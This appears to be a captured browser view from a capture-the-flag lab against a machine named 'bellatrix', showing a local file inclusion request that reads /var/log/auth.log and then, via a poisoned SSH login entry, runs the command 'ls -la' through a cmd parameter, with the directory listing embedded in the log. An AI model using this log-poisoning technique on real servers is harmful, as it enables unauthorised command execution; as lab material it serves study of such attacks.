 view-source:http://10.0.2.14/ikilledsiriusblack.php?file=/var/log/auth.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
779 Jun  4 14:22:08 bellatrix realmd[1223]: stopping service
780 Jun  4 14:30:01 bellatrix CRON[1712]: pam_unix(cron:session): session opened for user root by (uid=0)
781 Jun  4 14:30:01 bellatrix CRON[1712]: pam_unix(cron:session): session closed for user root
782 Jun  4 14:41:42 bellatrix sshd[666]: Server listening on 0.0.0.0 port 22.
783 Jun  4 14:41:42 bellatrix sshd[666]: Server listening on :: port 22.
784 Jun  4 14:41:45 bellatrix CRON[742]: pam_unix(cron:session): session opened for user root by (uid=0)
785 Jun  4 14:41:45 bellatrix CRON[742]: pam_unix(cron:session): session closed for user root
786 Jun  4 14:41:46 bellatrix systemd-logind[755]: New seat seat0.
787 Jun  4 14:41:46 bellatrix systemd-logind[755]: Watching system buttons on /dev/input/event0 (Power Button)
788 Jun  4 14:41:46 bellatrix systemd-logind[755]: Watching system buttons on /dev/input/event1 (Sleep Button)
789 Jun  4 14:41:46 bellatrix systemd-logind[755]: Watching system buttons on /dev/input/event2 (AT Translated Set 2 keyboard)
790 Jun  4 14:41:46 bellatrix gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session opened for user gdm by (uid=0)
791 Jun  4 14:41:46 bellatrix systemd-logind[755]: New session c1 of user gdm.
792 Jun  4 14:41:46 bellatrix systemd: pam_unix(systemd-user:session): session opened for user gdm by (uid=0)
793 Jun  4 14:42:02 bellatrix polkitd(authority=local): Registered Authentication Agent for unix-session:c1 (system bus name :1.42 [/usr/bin/g
794 Jun  4 14:42:07 bellatrix realmd[1217]: Loaded settings from: /usr/lib/realmd/realmd-defaults.conf /usr/lib/realmd/realmd-distro.conf
795 Jun  4 14:42:07 bellatrix realmd[1217]: holding daemon: startup
796 Jun  4 14:42:07 bellatrix realmd[1217]: starting service
797 Jun  4 14:42:07 bellatrix realmd[1217]: connected to bus
798 Jun  4 14:42:07 bellatrix realmd[1217]: GLib-GIO: _g_io_module_get_default: Found default implementation local (GLocalVfs) for ‘gio-vfs’
799 Jun  4 14:42:07 bellatrix realmd[1217]: released daemon: startup
800 Jun  4 14:42:07 bellatrix realmd[1217]: claimed name on bus: org.freedesktop.realmd
801 Jun  4 14:42:15 bellatrix polkitd(authority=local): Unregistered Authentication Agent for unix-session:c1 (system bus name :1.42, object p
802 Jun  4 14:42:16 bellatrix gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session closed for user gdm
803 Jun  4 14:42:16 bellatrix systemd-logind[755]: Session c1 logged out. Waiting for processes to exit.
804 Jun  4 14:42:16 bellatrix systemd-logind[755]: Removed session c1.
805 Jun  4 14:42:16 bellatrix gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session opened for user gdm by (uid=0)
806 Jun  4 14:42:16 bellatrix systemd-logind[755]: New session c2 of user gdm.
807 Jun  4 14:42:17 bellatrix dbus-daemon[558]: [system] Failed to activate service 'org.bluez': timed out (service_start_timeout=25000ms)
808 Jun  4 14:42:24 bellatrix polkitd(authority=local): Registered Authentication Agent for unix-session:c2 (system bus name :1.72 [/usr/bin/g
809 Jun  4 14:42:28 bellatrix polkitd(authority=local): Unregistered Authentication Agent for unix-session:c2 (system bus name :1.72, object p
810 Jun  4 14:42:33 bellatrix polkitd(authority=local): Registered Authentication Agent for unix-session:c2 (system bus name :1.87 [/usr/bin/g
811 Jun  4 14:42:36 bellatrix polkitd(authority=local): Unregistered Authentication Agent for unix-session:c2 (system bus name :1.87, object p
812 Jun  4 14:42:49 bellatrix dbus-daemon[558]: [system] Failed to activate service 'org.bluez': timed out (service_start_timeout=25000ms)
813 Jun  4 14:43:10 bellatrix realmd[1217]: quitting realmd service after timeout
814 Jun  4 14:43:10 bellatrix realmd[1217]: stopping service
815 Jun  4 15:09:01 bellatrix CRON[1742]: pam_unix(cron:session): session opened for user root by (uid=0)
816 Jun  4 15:09:01 bellatrix CRON[1742]: pam_unix(cron:session): session closed for user root
817 Jun  4 15:17:01 bellatrix CRON[1794]: pam_unix(cron:session): session opened for user root by (uid=0)
818 Jun  4 15:17:01 bellatrix CRON[1794]: pam_unix(cron:session): session closed for user root
819 Jun  4 15:30:01 bellatrix CRON[1811]: pam_unix(cron:session): session opened for user root by (uid=0)
820 Jun  4 15:30:01 bellatrix CRON[1811]: pam_unix(cron:session): session closed for user root
821 Jun  4 15:39:01 bellatrix CRON[1831]: pam_unix(cron:session): session opened for user root by (uid=0)
822 Jun  4 15:39:01 bellatrix CRON[1831]: pam_unix(cron:session): session closed for user root
823 Jun  4 16:04:21 bellatrix sshd[1929]: Invalid user randomuser from 10.0.2.15 port 39778
824 Jun  4 16:04:23 bellatrix sshd[1929]: Failed none for invalid user randomuser from 10.0.2.15 port 39778 ssh2
825 Jun  4 16:04:24 bellatrix sshd[1929]: Failed password for invalid user randomuser from 10.0.2.15 port 39778 ssh2
826 Jun  4 16:04:24 bellatrix sshd[1929]: Failed password for invalid user randomuser from 10.0.2.15 port 39778 ssh2
827 Jun  4 16:04:24 bellatrix sshd[1929]: Connection closed by invalid user randomuser 10.0.2.15 port 39778 [preauth]
828 Jun  4 16:07:34 bellatrix sshd[1931]: Invalid user from 10.0.2.15 port 45029
829 Jun  4 16:07:34 bellatrix sshd[1931]: pam_unix(sshd:auth): check pass; user unknown
830 Jun  4 16:07:34 bellatrix sshd[1931]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.0.2.15
831 Jun  4 16:07:36 bellatrix sshd[1931]: Failed password for invalid user from 10.0.2.15 port 45029 ssh2
832 Jun  4 16:07:37 bellatrix sshd[1931]: Connection closed by invalid user 10.0.2.15 port 45029 [preauth]
view-source:http://10.0.2.14/ikilledsiriusblack.php?file=/var/log/auth.log&cmd=ls -la
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
821 Jun  4 14:42:07 bellatrix realmd[1217]: claimed name on bus: org.freedesktop.realmd
822 Jun  4 14:42:15 bellatrix polkitd(authority=local): Unregistered Authentication Agent for unix-session:c1 (system bus name :1.42, object path
823 Jun  4 14:42:16 bellatrix gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session closed for user gdm
824 Jun  4 14:42:16 bellatrix systemd-logind[755]: Session c1 logged out. Waiting for processes to exit.
825 Jun  4 14:42:16 bellatrix systemd-logind[755]: Removed session c1.
826 Jun  4 14:42:16 bellatrix gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session opened for user gdm by (uid=0)
827 Jun  4 14:42:16 bellatrix systemd-logind[755]: New session c2 of user gdm.
828 Jun  4 14:42:17 bellatrix dbus-daemon[558]: [system] Failed to activate service 'org.bluez': timed out (service_start_timeout=25000ms)
829 Jun  4 14:42:24 bellatrix polkitd(authority=local): Registered Authentication Agent for unix-session:c2 (system bus name :1.72 [/usr/bin/gnome
830 Jun  4 14:42:28 bellatrix polkitd(authority=local): Unregistered Authentication Agent for unix-session:c2 (system bus name :1.72, object path
831 Jun  4 14:42:33 bellatrix polkitd(authority=local): Registered Authentication Agent for unix-session:c2 (system bus name :1.87 [/usr/bin/gnome
832 Jun  4 14:42:36 bellatrix polkitd(authority=local): Unregistered Authentication Agent for unix-session:c2 (system bus name :1.87, object path
833 Jun  4 14:42:49 bellatrix dbus-daemon[558]: [system] Failed to activate service 'org.bluez': timed out (service_start_timeout=25000ms)
834 Jun  4 14:43:10 bellatrix realmd[1217]: quitting realmd service after timeout
835 Jun  4 14:43:10 bellatrix realmd[1217]: stopping service
836 Jun  4 15:09:01 bellatrix CRON[1742]: pam_unix(cron:session): session opened for user root by (uid=0)
837 Jun  4 15:09:01 bellatrix CRON[1742]: pam_unix(cron:session): session closed for user root
838 Jun  4 15:17:01 bellatrix CRON[1794]: pam_unix(cron:session): session opened for user root by (uid=0)
839 Jun  4 15:17:01 bellatrix CRON[1794]: pam_unix(cron:session): session closed for user root
840 Jun  4 15:30:01 bellatrix CRON[1811]: pam_unix(cron:session): session opened for user root by (uid=0)
841 Jun  4 15:30:01 bellatrix CRON[1811]: pam_unix(cron:session): session closed for user root
842 Jun  4 15:39:01 bellatrix CRON[1831]: pam_unix(cron:session): session opened for user root by (uid=0)
843 Jun  4 15:39:01 bellatrix CRON[1831]: pam_unix(cron:session): session closed for user root
844 Jun  4 16:04:21 bellatrix sshd[1929]: Invalid user randomuser from 10.0.2.15 port 39778
845 Jun  4 16:04:23 bellatrix sshd[1929]: Failed none for invalid user randomuser from 10.0.2.15 port 39778 ssh2
846 Jun  4 16:04:24 bellatrix sshd[1929]: Failed password for invalid user randomuser from 10.0.2.15 port 39778 ssh2
847 Jun  4 16:04:24 bellatrix sshd[1929]: Failed password for invalid user randomuser from 10.0.2.15 port 39778 ssh2
848 Jun  4 16:04:24 bellatrix sshd[1929]: Connection closed by invalid user randomuser 10.0.2.15 port 39778 [preauth]
849 Jun  4 16:07:34 bellatrix sshd[1931]: Invalid user total 732
850 drwxr-xr-x 3 root      root        4096 Nov 28  2020 .
851 drwxr-xr-x 3 root      root        4096 Nov 28  2020 ..
852 -rw-rw-r-- 1 bellatrix bellatrix 728806 Nov 27  2020 1c19c879fe8ef134c3e051c2d69c0c66.gif
853 drwxr-xr-x 2 root      root        4096 Nov 28  2020 c2VjcmV0cw==
854 -rw-rw-r-- 1 bellatrix bellatrix    151 Nov 28  2020 ikilledsiriusblack.php
855 -rw-rw-r-- 1 bellatrix bellatrix   1728 Nov 28  2020 index.php
856  from 10.0.2.15 port 45029
857 Jun  4 16:07:34 bellatrix sshd[1931]: pam_unix(sshd:auth): check pass; user unknown
858 Jun  4 16:07:34 bellatrix sshd[1931]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.0.2.15
859 Jun  4 16:07:36 bellatrix sshd[1931]: Failed password for invalid user total 732
860 drwxr-xr-x 3 root      root        4096 Nov 28  2020 .
861 drwxr-xr-x 3 root      root        4096 Nov 28  2020 ..
862 -rw-rw-r-- 1 bellatrix bellatrix 728806 Nov 27  2020 1c19c879fe8ef134c3e051c2d69c0c66.gif
863 drwxr-xr-x 2 root      root        4096 Nov 28  2020 c2VjcmV0cw==
864 -rw-rw-r-- 1 bellatrix bellatrix    151 Nov 28  2020 ikilledsiriusblack.php
865 -rw-rw-r-- 1 bellatrix bellatrix   1728 Nov 28  2020 index.php
866  from 10.0.2.15 port 45029 ssh2
867 Jun  4 16:07:37 bellatrix sshd[1931]: Connection closed by invalid user total 732
868 drwxr-xr-x 3 root      root        4096 Nov 28  2020 .
869 drwxr-xr-x 3 root      root        4096 Nov 28  2020 ..
870 -rw-rw-r-- 1 bellatrix bellatrix 728806 Nov 27  2020 1c19c879fe8ef134c3e051c2d69c0c66.gif
871 drwxr-xr-x 2 root      root        4096 Nov 28  2020 c2VjcmV0cw==
872 -rw-rw-r-- 1 bellatrix bellatrix    151 Nov 28  2020 ikilledsiriusblack.php
873 -rw-rw-r-- 1 bellatrix bellatrix   1728 Nov 28  2020 index.php
874  10.0.2.15 port 45029 [preauth]